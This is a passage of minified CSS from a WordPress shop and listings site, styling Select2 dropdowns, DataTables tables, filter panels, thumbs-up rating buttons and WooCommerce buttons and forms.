.select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) 